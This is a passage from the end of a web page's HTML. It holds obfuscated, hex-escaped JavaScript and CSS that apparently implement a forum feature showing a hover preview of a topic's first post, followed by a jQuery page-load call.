20\x34\x70\x78\x20\x72\x67\x62\x61\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x2e\x35\x29\x3b\x0a\x09\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x30\x30\x30\x3b\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x20\x7b\x0a\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x35\x70\x78\x3b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x35\x70\x78\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x68\x75\x6d\x62\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x39\x39\x63\x65\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x72\x61\x63\x6b\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x65\x36\x66\x39\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x2e\x70\x72\x65\x76\x69\x65\x77\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x7b\x0a\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x30\x70\x78\x20\x31\x35\x70\x78\x3b\x0a\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x34\x70\x78\x3b\x0a\x09\x09\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x2e\x35\x3b\x0a\x09\x09\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x79\x3a\x20\x61\x75\x74\x6f\x3b\x0a\x0a\x09\x09\x3a\x6c\x61\x73\x74\x2d\x6f\x66\x2d\x74\x79\x70\x65\x20\x7b\x0a\x09\x09\x09\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x22\x72\x74\x6c\x22\x5d\x20\x26\x20\x7b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x77\x72\x61\x70\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x6c\x69\x20\x7b\x0a\x09\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x30\x70\x78\x3b\x0a\x09\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x6d\x61\x78\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x2d\x69\x74\x65\x6d\x20\x7b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x65\x6d\x6f\x6a\x69\x20\x7b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x69\x6d\x67\x20\x7b\x0a\x09\x09\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x09\x7d\x0a\x7d\x0a\x0a\x40\x6d\x65\x64\x69\x61\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x37\x30\x70\x78\x29\x20\x7b\x0a\x09\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x3b\x0a\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x39\x30\x25\x3b\x0a\x09\x7d\x0a\x7d\x0a\x20\x20\x20\x20\x3c\x2f\x73\x74\x79\x6c\x65\x3e\x0a\x20\x20\x20\x20');function _0xb23fd0(){const _0x498b36=_0x31b775,_0x265330=_0x167735;!_0x22e95e&&(_0x22e95e=$(_0x265330(0x125,'\x68\x48\x6d\x77')),$('\x62\x6f\x64\x79')[_0x498b36(0xe6)](_0x22e95e),_0x22e95e['\x6f\x6e'](_0x498b36(0x118),function(){clearTimeout(_0x1a4e59);})['\x6f\x6e'](_0x265330(0xed,'\x42\x47\x5d\x79'),function(){_0x5bf3c9();}));}function _0x571b46(_0x3e9c9d){const _0x3a1bfc=_0x31b775,_0x1157b1=_0x167735;if(!_0x22e95e||!_0x3e9c9d[_0x1157b1(0xee,'\x46\x38\x62\x59')])return;const _0x237f5e=_0x3e9c9d[_0x3a1bfc(0xec)](),_0x147986=$(window)[_0x3a1bfc(0xfc)](),_0x5f3a43=$(window)['\x68\x65\x69\x67\x68\x74'](),_0x84b7f2=$(window)[_0x3a1bfc(0x11b)](),_0x62f5b2=_0x22e95e[_0x3a1bfc(0xf3)]()||_0x40b153[_0x3a1bfc(0xe4)],_0x5066d4=_0x22e95e[_0x3a1bfc(0x126)]()||_0x40b153[_0x1157b1(0x128,'\x64\x6f\x2a\x40')],_0x4437a8=_0x3e9c9d[_0x1157b1(0x137,'\x6b\x65\x36\x68')](),_0x2b0b24=$(_0x3a1bfc(0x120))[_0x1157b1(0xe9,'\x5d\x28\x42\x57')]('\x64\x69\x72')==='\x72\x74\x6c'||$('\x68\x74\x6d\x6c')[_0x1157b1(0x123,'\x6b\x65\x36\x68')](_0x3a1bfc(0x122));let _0x9ee449={'\x6c\x65\x66\x74':_0x1157b1(0x115,'\x52\x49\x24\x6c'),'\x72\x69\x67\x68\x74':_0x3a1bfc(0x124),'\x74\x6f\x70':'\x61\x75\x74\x6f','\x62\x6f\x74\x74\x6f\x6d':_0x1157b1(0x134,'\x44\x70\x65\x31')};const _0x28f3e8=_0x237f5e[_0x3a1bfc(0x10f)]-_0x84b7f2,_0x36658f=_0x5f3a43-(_0x237f5e[_0x1157b1(0x11e,'\x36\x55\x4e\x38')]-_0x84b7f2+_0x4437a8);_0x28f3e8>=_0x5066d4+0x14?_0x9ee449['\x74\x6f\x70']=_0x237f5e[_0x3a1bfc(0x10f)]-_0x5066d4-0x8:_0x9ee449[_0x1157b1(0x107,'\x29\x69\x71\x76')]=_0x237f5e[_0x1157b1(0xe8,'\x65\x24\x54\x74')]+_0x4437a8+0x8;if(!_0x2b0b24){let _0x40e0fb=_0x147986-(_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d[_0x3a1bfc(0xf3)]())+0xa;_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']()-_0x62f5b2<0x0&&(_0x40e0fb=_0x147986-(_0x62f5b2+0x14));if(_0x40e0fb<0x14)_0x40e0fb=0x14;_0x9ee449['\x72\x69\x67\x68\x74']=_0x40e0fb;}else{let _0xd73407=_0x237f5e[_0x3a1bfc(0x12f)]-0xa;_0xd73407+_0x62f5b2>_0x147986-0x14&&(_0xd73407=_0x147986-_0x62f5b2-0x14);if(_0xd73407<0x14)_0xd73407=0x14;_0x9ee449[_0x1157b1(0x112,'\x25\x4f\x41\x39')]=_0xd73407;}_0x22e95e['\x63\x73\x73'](_0x9ee449);}function _0x3f754c(_0x2314f3){const _0x3a796a=_0x167735;if(!_0x2314f3)return'';return _0x2314f3[_0x3a796a(0x105,'\x47\x53\x49\x77')](/<figure[^>]*>.*?<\/figure>|<img[^>]*>/gis,'');}async function _0x1d09bf(_0x30bbf9,_0x39f6e1){const _0x48781a=_0x167735,_0x48cc4a=_0x31b775;if(!_0x22e95e)return;const _0xdf8c76=_0x39f6e1[_0x48cc4a(0x10a)](_0x48cc4a(0x119));_0x22e95e[_0x48781a(0x12e,'\x42\x6e\x40\x56')]();if(_0x29c3d1[_0x30bbf9]){_0x5959b6(_0x29c3d1[_0x30bbf9],_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e['\x73\x68\x6f\x77']();return;}try{const _0x4cb689=await _0x4d2c64(_0x30bbf9);if(!_0x4cb689||!_0x4cb689[_0x48cc4a(0xeb)]&&(!_0x4cb689['\x70\x6f\x73\x74\x73']||!_0x4cb689[_0x48781a(0xfb,'\x24\x2a\x33\x4f')][_0x48781a(0x100,'\x5d\x28\x42\x57')]))return;let _0x2f19e2=_0x4cb689[_0x48781a(0xfa,'\x76\x32\x4b\x68')]?.[_0x48cc4a(0x108)];!_0x2f19e2&&_0x4cb689[_0x48cc4a(0x116)]&&(_0x2f19e2=_0x4cb689[_0x48cc4a(0x116)]['\x66\x69\x6e\x64'](_0x23844d=>_0x23844d[_0x48cc4a(0x10e)]===_0x4cb689[_0x48cc4a(0x121)])?.[_0x48781a(0x109,'\x42\x47\x5d\x79')]||_0x4cb689[_0x48781a(0x11c,'\x6b\x65\x36\x68')][0x0]?.['\x63\x6f\x6e\x74\x65\x6e\x74']);if(!_0x2f19e2)return;const _0x4e9e7d=await _0x2f2a02(_0x2f19e2),_0x8d1db6={'\x74\x6f\x70\x69\x63\x49\x6e\x66\x6f':{'\x74\x69\x74\x6c\x65':_0x4cb689[_0x48cc4a(0x133)]||'','\x73\x6c\x75\x67':_0x4cb689[_0x48781a(0xf6,'\x42\x47\x5d\x79')]||''},'\x70\x6f\x73\x74\x49\x6e\x66\x6f':{'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x77\x43\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2}};_0x29c3d1[_0x30bbf9]=_0x8d1db6,_0x5959b6(_0x8d1db6,_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e[_0x48cc4a(0x117)]();}catch(_0x2c116c){console['\x77\x61\x72\x6e'](_0x48781a(0x136,'\x5a\x53\x31\x70'),_0x2c116c);}}function _0x5959b6(_0x3789be,_0x5db1a4){const _0x367d2e=_0x167735,_0x49f08f=_0x31b775;if(!_0x22e95e)return;let _0x3c32fa=_0x3789be['\x70\x6f\x73\x74\x49\x6e\x66\x6f']['\x63\x6f\x6e\x74\x65\x6e\x74'];const _0x3506ec=_0x49f08f(0x131)+_0x3c32fa+_0x367d2e(0xff,'\x78\x75\x35\x6d');_0x22e95e[_0x49f08f(0x120)](_0x3506ec),_0x22e95e[_0x49f08f(0x12a)](_0x49f08f(0x129))[_0x49f08f(0x10a)](_0x49f08f(0x113),_0x367d2e(0x10d,'\x50\x23\x57\x5e'));}function _0x5bf3c9(){const _0x5bfab5=_0x31b775;clearTimeout(_0x1a4e59),_0x1a4e59=setTimeout(function(){_0x22e95e&&_0x22e95e['\x68\x69\x64\x65']();},_0x40b153[_0x5bfab5(0x135)]);}function _0x46cbf0(){const _0x3d1fd1=_0x167735;clearTimeout(_0x1a4e59),clearTimeout(_0xf3abf5),_0x22e95e&&_0x22e95e[_0x3d1fd1(0xf0,'\x53\x23\x38\x79')]();}function _0x11c4b5(){const _0x503ccd=_0x31b775,_0x35db79=_0x167735;$(document)['\x6f\x6e'](_0x35db79(0xe5,'\x24\x2a\x33\x4f'),'\x61',function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x10b),function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x111),function(){_0x46cbf0();});}function _0x3c2650(){const _0x38ae73=_0x167735;_0xb23fd0(),_0x11c4b5(),$(document[_0x38ae73(0x110,'\x4c\x2a\x4e\x4e')])['\x6f\x6e'](_0x38ae73(0x127,'\x52\x5a\x33\x6f'),_0x56c657,function(){const _0x532a09=_0x1bc0,_0x2ad268=$(this),_0x2cb90a=_0x2ad268[_0x532a09(0x12c)](_0x532a09(0x10c)),_0x3fc254=_0x2cb90a['\x64\x61\x74\x61']('\x74\x69\x64');if(!_0x3fc254)return;clearTimeout(_0xf3abf5),clearTimeout(_0x1a4e59),_0xf3abf5=setTimeout(function(){_0x571b46(_0x2ad268),_0x1d09bf(_0x3fc254,_0x2ad268);},_0x40b153['\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53']);}),$(document['\x62\x6f\x64\x79'])['\x6f\x6e']('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65\x2e\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77',_0x56c657,function(){clearTimeout(_0xf3abf5),_0x5bf3c9();});}_0x3c2650();}));function _0x429d(){const _0x40d62a=['\x44\x32\x4c\x4b\x44\x67\x47','\x6f\x6d\x6b\x73\x57\x52\x30\x58\x78\x4e\x38\x77','\x57\x52\x46\x64\x48\x57\x54\x6a\x57\x50\x6e\x34\x57\x36\x66\x77\x75\x53\x6f\x59\x57\x37\x78\x63\x47\x61\x37\x63\x51\x66\x4f\x50\x57\x37\x68\x64\x4c\x38\x6b\x38\x57\x4f\x34\x34\x57\x4f\x4e\x64\x50\x53\x6f\x79\x74\x6d\x6f\x36','\x69\x31\x31\x43\x72\x6d\x6b\x41\x46\x57\x46\x64\x49\x43\x6f\x46\x57\x37\x2f\x64\x4a\x43\x6b\x6c\x57\x37\x6a\x51\x57\x51\x48\x33\x57\x52\x5a\x64\x4e\x38\x6f\x30\x57\x50\x78\x63\x4a\x38\x6b\x58\x46\x33\x34','\x57\x51\x37\x63\x50\x38\x6f\x73\x67\x4e\x52\x64\x49\x57','\x6f\x68\x66\x49\x44\x68\x76\x4d\x42\x71','\x6f\x74\x61\x59\x6d\x4a\x65\x33\x6d\x67\x6e\x62\x44\x4d\x4c\x36\x43\x61','\x57\x36\x70\x64\x56\x62\x62\x51\x57\x51\x35\x6c\x57\x35\x4b','\x57\x51\x4e\x63\x56\x53\x6b\x69\x6f\x43\x6b\x59\x57\x51\x34\x5a\x57\x52\x35\x63\x64\x38\x6b\x36\x61\x5a\x53','\x57\x34\x6c\x64\x4c\x53\x6b\x71\x57\x36\x4c\x77\x57\x4f\x68\x63\x4d\x57','\x57\x35\x44\x63\x67\x4c\x34','\x68\x31\x57\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x6b\x43\x6b\x79\x57\x51\x61\x51\x76\x32\x43\x68','\x79\x78\x72\x30\x43\x47','\x43\x67\x39\x57\x43\x33\x72\x48\x44\x67\x75','\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x4c\x4b\x78\x71','\x57\x51\x46\x63\x4f\x6d\x6b\x7a\x57\x52\x7a\x69\x6c\x47','\x43\x67\x4c\x4b','\x44\x67\x39\x57','\x62\x33\x43\x75\x57\x52\x47','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x66\x51\x79\x78\x48\x50\x7a\x4e\x4b\x55\x7a\x77\x35\x4b','\x78\x74\x4a\x63\x49\x43\x6b\x41','\x44\x67\x66\x59\x7a\x32\x76\x30','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x44\x67\x39\x57\x41\x77\x6d\x56\x41\x67\x76\x48\x7a\x67\x76\x59\x69\x4c\x30\x47\x70\x49\x62\x48\x6c\x63\x62\x42\x79\x32\x39\x54\x43\x67\x39\x55\x7a\x77\x35\x30\x70\x73\x6a\x4a\x79\x78\x72\x4c\x7a\x32\x39\x59\x45\x73\x39\x30\x42\x33\x62\x50\x79\x59\x6a\x44\x69\x67\x65\x55\x44\x67\x39\x57\x41\x77\x6d\x54\x44\x67\x4c\x30\x42\x67\x75','\x57\x4f\x33\x63\x47\x43\x6b\x41\x70\x57','\x43\x67\x39\x5a\x44\x68\x6d','\x43\x32\x48\x56\x44\x57','\x42\x77\x39\x31\x43\x32\x76\x4c\x42\x4e\x72\x4c\x43\x47','\x41\x68\x6a\x4c\x7a\x47','\x6e\x74\x4b\x35\x6d\x4a\x61\x35\x6d\x4c\x7a\x6e\x73\x33\x72\x50\x75\x47','\x43\x32\x6e\x59\x42\x32\x58\x53\x76\x67\x39\x57','\x42\x61\x5a\x64\x56\x38\x6f\x2b\x69\x47','\x65\x66\x46\x63\x49\x43\x6f\x6d\x79\x57','\x57\x37\x68\x63\x52\x53\x6b\x49','\x6d\x5a\x69\x57\x6d\x64\x4b\x34\x6e\x67\x48\x70\x71\x4c\x44\x6a\x42\x61','\x41\x68\x72\x54\x42\x61','\x42\x77\x66\x50\x42\x4c\x62\x50\x7a\x61','\x43\x4e\x72\x53','\x44\x61\x6c\x64\x56\x38\x6f\x6a\x70\x71\x58\x77\x6e\x71','\x79\x78\x76\x30\x42\x57','\x6e\x47\x33\x64\x52\x68\x4b\x69\x6b\x53\x6b\x57\x57\x35\x4e\x63\x55\x6d\x6f\x6e\x72\x43\x6f\x4a\x6e\x38\x6f\x31\x78\x53\x6f\x4d\x57\x37\x66\x64\x44\x67\x78\x64\x4b\x30\x48\x78\x78\x6d\x6b\x51\x57\x4f\x4f\x32\x77\x38\x6f\x4e\x57\x35\x57\x35\x57\x37\x33\x64\x4d\x47','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x71\x38\x6b\x78\x73\x53\x6b\x30\x43\x53\x6b\x62\x6b\x53\x6b\x79\x57\x4f\x74\x63\x47\x73\x42\x63\x4f\x33\x48\x71\x69\x59\x70\x64\x48\x38\x6b\x71\x46\x4e\x4e\x64\x49\x6d\x6f\x45\x66\x4b\x33\x63\x50\x43\x6b\x50\x57\x35\x4b\x4e','\x57\x37\x6e\x32\x57\x37\x37\x63\x4d\x38\x6b\x30\x79\x68\x6e\x54\x57\x50\x68\x64\x48\x47','\x6c\x4e\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54\x79\x32\x39\x55\x44\x67\x76\x55\x44\x63\x62\x48','\x7a\x4d\x4c\x55\x7a\x61','\x57\x50\x37\x63\x4b\x43\x6b\x46\x6a\x76\x6c\x64\x50\x6d\x6b\x62','\x79\x32\x58\x56\x43\x32\x76\x5a\x44\x61','\x57\x52\x5a\x64\x53\x43\x6f\x47\x6e\x77\x6c\x63\x4b\x53\x6b\x58\x57\x34\x61\x32\x6b\x43\x6f\x5a\x57\x36\x71\x37','\x64\x53\x6b\x52\x57\x35\x58\x5a\x57\x35\x34','\x42\x67\x76\x4d\x44\x61','\x57\x51\x58\x71\x6d\x4a\x37\x64\x4d\x43\x6f\x75\x6c\x38\x6f\x52\x57\x50\x65\x6a\x57\x52\x68\x63\x4f\x38\x6f\x57\x43\x76\x79','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x6c\x77\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71\x49\x70\x47\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61','\x57\x50\x6c\x64\x54\x53\x6b\x4d\x7a\x38\x6b\x39\x6c\x4c\x37\x63\x49\x64\x69\x6f\x57\x52\x52\x64\x4b\x43\x6f\x51','\x44\x67\x4c\x30\x42\x67\x75','\x71\x6d\x6f\x6f\x68\x53\x6f\x49','\x73\x65\x4c\x65\x72\x76\x39\x65\x72\x75\x58\x62\x77\x76\x39\x6e\x75\x57','\x57\x36\x70\x64\x53\x38\x6b\x35\x43\x75\x4a\x64\x4e\x48\x38\x39\x78\x75\x53\x52\x6d\x48\x37\x64\x55\x43\x6b\x46\x57\x50\x78\x64\x4a\x43\x6b\x33\x74\x33\x33\x64\x52\x32\x69\x73\x68\x6d\x6b\x75\x61\x31\x4f\x67\x57\x51\x34','\x43\x58\x42\x64\x55\x6d\x6f\x56\x69\x59\x76\x61\x6c\x38\x6b\x56\x74\x53\x6f\x76','\x42\x57\x56\x64\x4e\x67\x52\x63\x4e\x67\x42\x63\x47\x64\x42\x64\x54\x38\x6b\x78\x69\x75\x38','\x75\x66\x6a\x66\x76\x4b\x4c\x66\x76\x31\x39\x78\x73\x75\x72\x75\x73\x61','\x57\x52\x65\x39\x57\x37\x2f\x63\x47\x63\x30','\x79\x78\x62\x57\x7a\x77\x35\x4b','\x6e\x4b\x39\x36\x42\x67\x58\x31\x45\x71','\x66\x4c\x33\x63\x4d\x61','\x57\x51\x70\x63\x54\x53\x6f\x69\x64\x57','\x41\x67\x76\x48\x7a\x61','\x42\x77\x66\x50\x42\x4c\x62\x56\x43\x33\x71','\x42\x32\x7a\x4d\x43\x32\x76\x30','\x6a\x38\x6b\x79\x57\x52\x53\x54\x76\x32\x75\x77\x73\x38\x6f\x68\x75\x71','\x57\x52\x37\x63\x4f\x75\x61\x44\x57\x36\x62\x59','\x62\x38\x6b\x56\x61\x38\x6b\x71\x57\x35\x75\x57\x57\x34\x37\x64\x53\x66\x2f\x64\x51\x38\x6f\x37\x75\x53\x6f\x39','\x57\x51\x4b\x39\x57\x4f\x76\x35','\x57\x50\x6c\x63\x4b\x43\x6f\x34\x61\x38\x6f\x75\x45\x64\x57','\x6f\x64\x65\x5a\x6d\x74\x71\x59\x72\x68\x6a\x7a\x76\x4c\x76\x69','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x41\x74\x4c\x68\x57\x52\x72\x73\x57\x37\x75\x67\x57\x4f\x5a\x63\x55\x65\x38\x70\x57\x50\x38\x59','\x6d\x74\x61\x58\x6d\x74\x69\x58\x6d\x30\x6e\x77\x45\x75\x44\x6f\x79\x57','\x6f\x43\x6b\x42\x57\x52\x53\x35','\x6e\x64\x65\x33\x6d\x4a\x79\x30\x6e\x4c\x4c\x5a\x41\x31\x44\x52\x77\x61','\x57\x36\x2f\x64\x4a\x43\x6b\x64\x45\x47\x74\x64\x4c\x6d\x6b\x2f\x57\x52\x4c\x46\x57\x36\x6d\x35\x65\x68\x57','\x67\x4b\x39\x6d\x76\x6d\x6b\x64\x7a\x58\x70\x63\x47\x43\x6b\x57\x57\x4f\x68\x63\x54\x43\x6b\x4d\x57\x37\x43','\x45\x43\x6b\x2b\x67\x30\x64\x63\x55\x77\x68\x64\x48\x53\x6f\x43','\x57\x51\x69\x2b\x57\x36\x78\x63\x4c\x5a\x75'];_0x429d=function(){return _0x40d62a;};return _0x429d();}


$(document).ready(function () {
app.coldLoad();
});
}
</script>
</body>
</html>